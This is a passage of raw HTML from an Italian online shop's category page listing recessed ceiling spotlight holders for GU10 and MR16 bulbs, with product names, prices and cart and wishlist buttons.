€</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Porta faretto per lampadina GU10 tondo...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2411&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2411" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1292" href="#" data-rel="1292" onclick="WishlistCart('wishlist_block_list', 'add', '1292', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/portafaretti/2411-portafaretto-tondo-oro-con-glitter-brillantini-orientabile-da-incasso-cartongesso-per-lampadine-led-gu10-8058772588068.html" rel="https://www.pianetalowcost.it/portafaretti/2411-portafaretto-tondo-oro-con-glitter-brillantini-orientabile-da-incasso-cartongesso-per-lampadine-led-gu10-8058772588068.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/portafaretti/2413-portafaretto-quadrato-in-vetro-oro-fisso-da-incasso-cartongesso-per-lampadine-gu10-mr16-8212345697230.html" class="lnk_img product-image" title="Portafaretto Quadrato in Vetro Oro fisso da incasso cartongesso per lampadine GU10 MR16"> <img src="https://www.pianetalowcost.it/11474-home_default/portafaretto-quadrato-in-vetro-oro-fisso-da-incasso-cartongesso-per-lampadine-gu10-mr16.jpg" alt="Portafaretto Quadrato in Vetro Oro fisso da incasso cartongesso per lampadine GU10 MR16" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/portafaretti/2413-portafaretto-quadrato-in-vetro-oro-fisso-da-incasso-cartongesso-per-lampadine-gu10-mr16-8212345697230.html" title="Portafaretto Quadrato in Vetro Oro fisso da incasso cartongesso per lampadine GU10 MR16">Portafaretto Quadrato in Vetro...</a></h5><div class="content_price"><p class="price_display"> <span class="price">3,99 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Porta faretto per lampadina GU10 quadrato fisso...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2413&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2413" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1292" href="#" data-rel="1292" onclick="WishlistCart('wishlist_block_list', 'add', '1292', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/portafaretti/2413-portafaretto-quadrato-in-vetro-oro-fisso-da-incasso-cartongesso-per-lampadine-gu10-mr16-8212345697230.html" rel="https://www.pianetalowcost.it/portafaretti/2413-portafaretto-quadrato-in-vetro-oro-fisso-da-incasso-cartongesso-per-lampadine-gu10-mr16-8212345697230.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/portafaretti/2414-portafaretto-quadrato-argento-cromato-lucido-orientabile-da-incasso-cartongesso-per-lampadine-led-gu10-8053302023583.html" class="lnk_img product-image" title="Portafaretto Quadrato Argento cromato Lucido Orientabile da incasso cartongesso per lampadine led GU10"> <img src="https://www.pianetalowcost.it/11481-home_default/portafaretto-quadrato-argento-cromato-lucido-orientabile-da-incasso-cartongesso-per-lampadine-led-gu10.jpg" alt="Portafaretto Quadrato Argento cromato Lucido Orientabile da incasso cartongesso per lampadine led GU10" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/portafaretti/2414-portafaretto-quadrato-argento-cromato-lucido-orientabile-da-incasso-cartongesso-per-lampadine-led-gu10-8053302023583.html" title="Portafaretto Quadrato Argento cromato Lucido Orientabile da incasso cartongesso per lampadine led GU10">Portafaretto Quadrato Argento...</a></h5><div class="content_price"><p class="price_display"> <span class="price">2,99 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Porta faretto per lampadina GU10 quadrato...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2414&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2414" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1292" href="#" data-rel="1292" onclick="WishlistCart('wishlist_block_list', 'add', '1292', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/portafaretti/2414-portafaretto-quadrato-argento-cromato-lucido-orientabile-da-incasso-cartongesso-per-lampadine-led-gu10-8053302023583.html" rel="https://www.pianetalowcost.it/portafaretti/2414-portafaretto-quadrato-argento-cromato-lucido-orientabile-da-incasso-cartongesso-per-lampadine-led-gu10-8053302023583.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/portafaretti/2415-portafaretto-quadrato-bianco-orientabile-da-incasso-cartongesso-per-lampadine-led-gu10-3800157605915.html" class="lnk_img product-image" title="Portafaretto Quadrato Bianco Orientabile da incasso cartongesso per lampadine led GU10"> <img src="https://www.pianetalowcost.it/11487-home_default/portafaretto-quadrato-bianco-orientabile-da-incasso-cartongesso-per-lampadine-led-gu10.jpg" alt="Portafaretto Quadrato Bianco Orientabile da incasso cartongesso per lampadine led GU10" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/portafaretti/2415-portafaretto-quadrato-bianco-orientabile-da-incasso-cartongesso-per-lampadine-led-gu10-3800157605915.html" title="Portafaretto Quadrato Bianco Orientabile da incasso cartongesso per lampadine led GU10">Portafaretto Quadrato Bianco...</a></h5><div class="content_price"><p class="price_display"> <span class="price">2,90 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Porta faretto per lampadina GU10 quadrato...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2415&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2415" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1292" href="#" data-rel="1292" onclick="WishlistCart('wishlist_block_list', 'add', '1292', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/portafaretti/2415-portafaretto-quadrato-bianco-orientabile-da-incasso-cartongesso-per-lampadine-led-gu10-3800157605915.html" rel="https://www.pianetalowcost.it/portafaretti/2415-portafaretto-quadrato-bianco-orientabile-da-incasso-cartongesso-per-lampadine-led-gu10-3800157605915.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/portafaretti/2416-portafaretto-quadrato-nero-orientabile-da-incasso-cartongesso-per-lampadine-led-gu10-con-ghiera-svitabile-8212345697322.html" class="lnk_img product-image" title="Portafaretto Quadrato Nero Orientabile da incasso cartongesso per lampadine led GU10 con ghiera svitabile"> <img src="https://www.pianetalowcost.it/11493-home_default/portafaretto-quadrato-nero-orientabile-da-incasso-cartongesso-per-lampadine-led-gu10-con-ghiera-svitabile.jpg" alt="Portafaretto Quadrato Nero Orientabile da incasso cartongesso per lampadine led GU10 con ghiera svitabile" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/portafaretti/2416-portafaretto-quadrato-nero-orientabile-da-incasso-cartongesso-per-lampadine-led-gu10-con-ghiera-svitabile-8212345697322.html" title="Portafaretto Quadrato Nero Orientabile da incasso cartongesso per lampadine led GU10 con ghiera svitabile">Portafaretto Quadrato Nero...</a></h5><div class="content_price"><p class="price_display"> <span class="price">4,40 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Porta faretto per lampadina GU10 quadrato...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2416&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2416" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1292" href="#" data-rel="1292" onclick="WishlistCart('wishlist_block_list', 'add', '1292', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/portafaretti/2416-portafaretto-quadrato-nero-orientabile-da-incasso-cartongesso-per-lampadine-led-gu10-con-ghiera-svitabile-8212345697322.html" rel="https://www.pianetalowcost.it/portafaretti/2416-portafaretto-quadrato-nero-orientabile-da-incasso-cartongesso-per-lampadine-led-gu10-con-ghiera-svitabile-8212345697322.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/portafaretti/2418-portafaretto-quadrato-argento-spazzolato-fisso-da-incasso-soffitto-cartongesso-per-lampadine-led-gu10-mr16-8212345697568.html" class="lnk_img product-image" title="Portafaretto Quadrato Argento spazzolato fisso da incasso soffitto cartongesso per lampadine led GU10 MR16"> <img src="https://www.pianetalowcost.it/11502-home_default/portafaretto-quadrato-argento-spazzolato-fisso-da-incasso-soffitto-cartongesso-per-lampadine-led-gu10-mr16.jpg" alt="Portafaretto Quadrato Argento spazzolato fisso da incasso soffitto cartongesso per lampadine led GU10 MR16" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/portafaretti/2418-portafaretto-quadrato-argento-spazzolato-fisso-da-incasso-soffitto-cartongesso-per-lampadine-led-gu10-mr16-8212345697568.html" title="Portafaretto Quadrato Argento spazzolato fisso da incasso soffitto cartongesso per lampadine led GU10 MR16">Portafaretto Quadrato Argento...</a></h5><div class="content_price"><p class="price_display"> <span class="price">2,00 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Portafaretto in alluminio fisso completo di...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2418&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2418" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1292" href="#" data-rel="1292" onclick="WishlistCart('wishlist_block_list', 'add', '1292', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/portafaretti/2418-portafaretto-quadrato-argento-spazzolato-fisso-da-incasso-soffitto-cartongesso-per-lampadine-led-gu10-mr16-8212345697568.html" rel="https://www.pianetalowcost.it/portafaretti/2418-portafaretto-quadrato-argento-spazzolato-fisso-da-incasso-soffitto-cartongesso-per-lampadine-led-gu10-mr16-8212345697568.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/portafaretti/2419-portafaretto-quadrato-nero-fisso-da-incasso-soffitto-cartongesso-per-lampadine-led-gu10-mr16-8212345697520.html" class="lnk_img product-image" title="Portafaretto Quadrato Nero fisso da incasso soffitto cartongesso per lampadine led GU10 MR16"> <img src="https://www.pianetalowcost.it/11507-home_default/portafaretto-quadrato-nero-fisso-da-incasso-soffitto-cartongesso-per-lampadine-led-gu10-mr16.jpg" alt="Portafaretto Quadrato Nero fisso da incasso soffitto cartongesso per lampadine led GU10 MR16" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/portafaretti/2419-portafaretto-quadrato-nero-fisso-da-incasso-soffitto-cartongesso-per-lampadine-led-gu10-mr16-8212345697520.html" title="Portafaretto Quadrato Nero fisso da incasso soffitto cartongesso per lampadine led GU10 MR16">Portafaretto Quadrato Nero...</a></h5><div class="content_price"><p class="price_display"> <span class="price">2,00 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Portafaretto in alluminio fisso completo di...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1292" href="#" data-rel="1292" onclick="WishlistCart('wishlist_block_list', 'add', '1292', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/portafaretti/2419-portafaretto-quadrato-nero-fisso-da-incasso-soffitto-cartongesso-per-lampadine-led-gu10-mr16-8212345697520.html" rel="https://www.pianetalowcost.it/portafaretti/2419-portafaretto-quadrato-nero-fisso-da-incasso-soffitto-cartongesso-per-lampadine-led-gu10-mr16-8212345697520.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/portafaretti/2420-portafaretto-quadrato-bianco-fisso-da-incasso-soffitto-cartongesso-per-lampadine-led-gu10-mr16-8212345697537.html" class="lnk_img product-image" title="Portafaretto Quadrato Bianco fisso da incasso soffitto cartongesso per lampadine led GU10 MR16"> <img src="https://www.pianetalowcost.it/11512-home_default/portafaretto-quadrato-bianco-fisso-da-incasso-soffitto-cartongesso-per-lampadine-led-gu10-mr16.jpg" alt="Portafaretto Quadrato Bianco fisso da incasso soffitto cartongesso per lampadine led GU10 MR16" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/portafaretti/2420-portafaretto-quadrato-bianco-fisso-da-incasso-soffitto-cartongesso-per-lampadine-led-gu10-mr16-8212345697537.html" title="Portafaretto Quadrato Bianco fisso da incasso soffitto cartongesso per lampadine led GU10 MR16">Portafaretto Quadrato Bianco...</a></h5><div class="content_price"><p class="price_display"> <span class="price">2,00 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Portafaretto in alluminio fisso completo di...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2420&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2420" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1292" href="#" data-rel="1292" onclick="WishlistCart('wishlist_block_list', 'add', '1292', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/portafaretti/2420-portafaretto-quadrato-bianco-fisso-da-incasso-soffitto-cartongesso-per-lampadine-led-gu10-mr16-8212345697537.html" rel="https://www.pianetalowcost.it/portafaretti/2420-portafaretto-quadrato-bianco-fisso-da-incasso-soffitto-cartongesso-per-lampadine-led-gu10-mr16-8212345697537.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/portafaretti/2421-x2-portafaretto-tondo-bianco-fisso-da-incasso-cartongesso-per-lampadine-gu10-mr16-design-ultraslim-in-pc-3800157664332.html" class="lnk_img product-image" title="X2 Portafaretto Tondo Bianco fisso da incasso cartongesso per lampadine GU10 MR16 design ultraslim in pc"> <img src="https://www.pianetalowcost.it/11517-home_default/x2-portafaretto-tondo-bianco-fisso-da-incasso-cartongesso-per-lampadine-gu10-mr16-design-ultraslim-in-pc.jpg" alt="X2 Portafaretto Tondo Bianco fisso da incasso cartongesso per lampadine GU10 MR16 design ultraslim in pc" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/portafaretti/2421-x2-portafaretto-tondo-bianco-fisso-da-incasso-cartongesso-per-lampadine-gu10-mr16-design-ultraslim-in-pc-3800157664332.html" title="X2 Portafaretto Tondo Bianco fisso da incasso cartongesso per lampadine GU10 MR16 design ultraslim in pc">X2 Portafaretto Tondo Bianco...</a></h5><div class="content_price"><p class="price_display"> <span class="price">2,50 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Porta faretto fisso completo di fermo blocco...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2421&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2421" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1292" href="#" data-rel="1292" onclick="WishlistCart('wishlist_block_list', 'add', '1292', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/portafaretti/2421-x2-portafaretto-tondo-bianco-fisso-da-incasso-cartongesso-per-lampadine-gu10-mr16-design-ultraslim-in-pc-3800157664332.html" rel="https://www.pianetalowcost.it/portafaretti/2421-x2-portafaretto-tondo-bianco-fisso-da-incasso-cartongesso-per-lampadine-gu10-mr16-design-ultraslim-in-pc-3800157664332.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/portafaretti/2422-portafaretto-tondo-impermeabile-argento-nickel-incasso-cartongesso-ip44-bagno-per-lampadine-led-gu10-mr16-3800131205568.html" class="lnk_img product-image" title="Portafaretto Tondo Impermeabile Argento nickel incasso cartongesso IP44 bagno per lampadine led GU10 MR16"> <img src="https://www.pianetalowcost.it/11522-home_default/portafaretto-tondo-impermeabile-argento-nickel-incasso-cartongesso-ip44-bagno-per-lampadine-led-gu10-mr16.jpg" alt="Portafaretto Tondo Impermeabile Argento nickel incasso cartongesso IP44 bagno per lampadine led GU10 MR16" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/portafaretti/2422-portafaretto-tondo-impermeabile-argento-nickel-incasso-cartongesso-ip44-bagno-per-lampadine-led-gu10-mr16-3800131205568.html" title="Portafaretto Tondo Impermeabile Argento nickel incasso cartongesso IP44 bagno per lampadine led GU10 MR16">Portafaretto Tondo Impermeabile...</a></h5><div class="content_price"><p class="price_display"> <span class="price">5,40 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Porta faretto fisso completo di fermo blocco...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2422&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2422" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1292" href="#" data-rel="1292" onclick="WishlistCart('wishlist_block_list', 'add', '1292', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/portafaretti/2422-portafaretto-tondo-impermeabile-argento-nickel-incasso-cartongesso-ip44-bagno-per-lampadine-led-gu10-mr16-3800131205568.html" rel="https://www.pianetalowcost.it/portafaretti/2422-portafaretto-tondo-impermeabile-argento-nickel-incasso-cartongesso-ip44-bagno-per-lampadine-led-gu10-mr16-3800131205568.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/portafaretti/2423-portafaretto-tondo-impermeabile-argento-lucido-incasso-cartongesso-ip44-bagno-per-lampadine-led-gu10-mr16-3800131207920.html" class="lnk_img product-image" title="Portafaretto Tondo Impermeabile Argento lucido incasso cartongesso IP44 bagno per lampadine led GU10 MR16"> <img src="https://www.pianetalowcost.it/11525-home_default/portafaretto-tondo-impermeabile-argento-lucido-incasso-cartongesso-ip44-bagno-per-lampadine-led-gu10-mr16.jpg" alt="Portafaretto Tondo Impermeabile Argento lucido incasso cartongesso IP44 bagno per lampadine led GU10 MR16" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/portafaretti/2423-portafaretto-tondo-impermeabile-argento-lucido-incasso-cartongesso-ip44-bagno-per-lampadine-led-gu10-mr16-3800131207920.html" title="Portafaretto Tondo Impermeabile Argento lucido incasso cartongesso IP44 bagno per lampadine led GU10 MR16">Portafaretto Tondo Impermeabile...</a></h5><div class="content_price"><p class="price_display"> <span class="price">5,40 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Porta faretto fisso completo di fermo blocco...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1292" href="#" data-rel="1292" onclick="WishlistCart('wishlist_block_list', 'add', '1292', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/portafaretti/2423-portafaretto-tondo-impermeabile-argento-lucido-incasso-cartongesso-ip44-bagno-per-lampadine-led-gu10-mr16-3800131207920.html" rel="https://www.pianetalowcost.it/portafaretti/2423-portafaretto-tondo-impermeabile-argento-lucido-incasso-cartongesso-ip44-bagno-per-lampadine-led-gu10-mr16-3800131207920.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/portafaretti/2424-portafaretto-tondo-impermeabile-argento-satinato-da-incasso-cartongesso-ip44-bagno-per-lampadine-led-gu10-mr16-8212345697384.html" class="lnk_img product-image" title="Portafaretto Tondo Impermeabile Argento satinato da incasso cartongesso IP44 bagno per lampadine led GU10 MR16"> <img src="https://www.pianetalowcost.it/11530-home_default/portafaretto-tondo-impermeabile-argento-satinato-da-incasso-cartongesso-ip44-bagno-per-lampadine-led-gu10-mr16.jpg" alt="Portafaretto Tondo Impermeabile Argento satinato da incasso cartongesso IP44 bagno per lampadine led GU10 MR16" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/portafaretti/2424-portafaretto-tondo-impermeabile-argento-satinato-da-incasso-cartongesso-ip44-bagno-per-lampadine-led-gu10-mr16-8212345697384.html" title="Portafaretto Tondo Impermeabile Argento satinato da incasso cartongesso IP44 bagno per lampadine led GU10 MR16">Portafaretto Tondo Impermeabile...</a></h5><div class="content_price"><p class="price_display"> <span class="price">6,15 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Porta faretto fisso completo di fermo blocco...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2424&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2424" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1292" href="#" data-rel="1292" onclick="WishlistCart('wishlist_block_list', 'add', '1292', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/portafaretti/2424-portafaretto-tondo-impermeabile-argento-satinato-da-incasso-cartongesso-ip44-bagno-per-lampadine-led-gu10-mr16-8212345697384.html" rel="https://www.pianetalowcost.it/portafaretti/2424-portafaretto-tondo-impermeabile-argento-satinato-da-incasso-cartongesso-ip44-bagno-per-lampadine-led-gu10-mr16-8212345697384.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/portafaretti/2425-portafaretto-tondo-impermeabile-nero-da-incasso-cartongesso-ip44-bagno-per-lampadine-led-gu10-mr16-8212345697384.html" class="lnk_img product-image" title="Portafaretto Tondo Impermeabile Nero da incasso cartongesso IP44 bagno per lampadine led GU10 MR16"> <img src="https://www.pianetalowcost.it/11537-home_default/portafaretto-tondo-impermeabile-nero-da-incasso-cartongesso-ip44-bagno-per-lampadine-led-gu10-mr16.jpg" alt="Portafaretto Tondo Impermeabile Nero da incasso cartongesso IP44 bagno per lampadine led GU10 MR16" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/portafaretti/2425-portafaretto-tondo-impermeabile-nero-da-incasso-cartongesso-ip44-bagno-per-lampadine-led-gu10-mr16-8212345697384.html" title="Portafaretto Tondo Impermeabile Nero da incasso cartongesso IP44 bagno per lampadine led GU10 MR16">Portafaretto Tondo Impermeabile...</a></h5><div class="content_price"><p class="price_display"> <span class="price">6,15 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Porta faretto fisso completo di fermo blocco...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2425&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2425" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1292" href="#" data-rel="1292" onclick="WishlistCart('wishlist_block_list', 'add', '1292', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/portafaretti/2425-portafaretto-tondo-impermeabile-nero-da-incasso-cartongesso-ip44-bagno-per-lampadine-led-gu10-mr16-8212345697384.html" rel="https://www.pianetalowcost.it/portafaretti/2425-portafaretto-tondo-impermeabile-nero-da-incasso-cartongesso-ip44-bagno-per-lampadine-led-gu10-mr16-8212345697384.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/portafaretti/2426-portafaretto-tondo-in-vetro-argento-specchio-diamante-fisso-da-incasso-cartongesso-per-lampadine-gu10-8056477474204.html" class="lnk_img product-image" title="Portafaretto Tondo in Vetro Argento specchio diamante fisso da incasso cartongesso per lampadine GU10"> <img src="https://www.pianetalowcost.it/11538-home_default/portafaretto-tondo-in-vetro-argento-specchio-diamante-fisso-da-incasso-cartongesso-per-lampadine-gu10.jpg" alt="Portafaretto Tondo in Vetro Argento specchio diamante fisso da incasso cartongesso per lampadine GU10" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/portafaretti/2426-portafaretto-tondo-in-vetro-argento-specchio-diamante-fisso-da-incasso-cartongesso-per-lampadine-gu10-8056477474204.html" title="Portafaretto Tondo in Vetro Argento specchio diamante fisso da incasso cartongesso per lampadine GU10">Portafaretto Tondo in Vetro...</a></h5><div class="content_price"><p class="price_display"> <span class="price">4,99 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Porta faretto per lampadina GU10 tondo fisso da...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2426&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2426" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1292" href="#" 